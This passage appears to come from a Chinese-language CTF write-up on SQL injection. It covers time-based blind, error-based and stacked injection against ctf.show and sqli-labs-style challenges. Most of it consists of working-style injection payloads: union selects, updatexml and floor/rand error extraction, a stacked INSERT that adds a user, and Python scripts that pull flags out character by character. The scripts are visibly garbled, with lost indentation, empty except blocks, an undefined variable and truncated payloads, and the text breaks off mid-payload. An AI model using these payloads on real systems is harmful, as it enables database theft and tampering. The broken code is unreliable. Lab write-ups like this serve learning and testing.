#payload="if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),{},1)='{}',(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C),1)"
#查字段
payload="if(substr((select flagaac from ctfshow_flagxc),{},1)='{}',(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables D),1)"
data={
'debug':'0'
}
print(data)
try:
response = requests.post(url=url,data=data,timeout=0.7)
#print("执行失败")
except Exception as e:
#print("执行成功")
flag += j
print(flag)  ``````

### 0X02

``````  //分页查询
\$sql = select * from ctfshow_user group by \$username;``````

``concat(database(),floor(rand()*2))``

``concat(if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{1},1)='{c}',sleep(1),0),1);``

``````#@Author:quan9i
import requests

url = "http://62e82e3d-ef80-4818-86f3-50e23a409d63.challenge.ctf.show/api/"
flag="ctfshow{"
for i in range(9,55):
for j in "0123456789ab,cdefghijklmnopqrstuvwxyz_-{}":
#查数据库
#payload="select group_concat(table_name) from information_schema.tables where table_schema=database()"
#查表
#payload="select group_concat(table_name) from information_schema.tables where table_schema=database())"
#查列
#payload="select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flaga'"
#查字段
params={
}
print(params)
try:
response = requests.get(url=url,params=params,timeout=1)
#print("执行失败")
except Exception as e:
#print("执行成功")
flag += j
print(flag)                   ``````

### 0X03（二分法时间盲注），但仔细去查看首页界面的js文件的话，可以发现api下传入的数据是ip和debug，ip这个的话我猜测是可注入的点，测试了一下，确实是这样``````debug=0&ip=1' or if(ascii(substr((select group_concat
(table_name) from information_schema.tables where
table_schema=database()),1,1))>1,sleep(1),0) #``````

``````import requests

url = "http://98966a40-1d76-48f8-a258-f9a70e6ff8dc.challenge.ctf.show/api/"

result = ""
i = 0

while True:
i = i + 1
tail = 127

mid = (head + tail) >> 1
# 查数据库
payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 查字段
# payload = "select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'"
# 查flag
#payload = "select flaga from ctfshow_flagx"
data = {
'debug': '0'
}
try:#try后为检测范围
r = requests.post(url, data=data, timeout=1)#延时超过一秒就按异常处理，因为设置的是一秒，所以异常时即为正确情况
tail = mid
except Exception as e : #检测到异常时

else:
break
print(result)``````

## 报错注入

### 0X01``uname=admin &passwd=admin' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1)),1)#&submit=Submit````uname=admin&passwd=admin' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1)),1) #&submit=Submit````uname=admin&passwd=admin' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='emails' limit 0,1)),1) #&submit=Submit``

``uname=admin&passwd=admin' or updatexml(1,concat(0x7e,(select email_id from security.emails limit 0,1)),1) #&submit=Submit``

### 0X02

`````` \$sql = "select id,username,pass from ctfshow_user where id = '".\$id."' limit 1;";

``````爆表
?id=-1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),0x7e,floor(rand()*2))a from information_schema.tables group by a%23

?id=-1' union select 1,count(*),concat((select column_name from information_schema.columns where table_name='
ctfshow_flags' limit 1,1),0x7e,floor(rand()*2))a from information_schema.tables group by a%23

?id=-1' union select 1,count(*),concat((select flag2 from ctfshow_flags ),0x7e,floor(rand()*2))a from information_schema.tables group by a%23``````

## 堆叠注入

### 0X01本关我们尝试以弱口令admin作为账号，对pwd进行堆叠注入测试，构造payload如下

``1'insert into users(id,username,password) values(88,'aaa','bbb');#````````\$username = mysqli_real_escape_string(\$con1, \$_POST["login_user"]);

### 0X02``-1';show databases;#``爆表``-1';show columns from `1919810931114514`;#````-1';show columns from 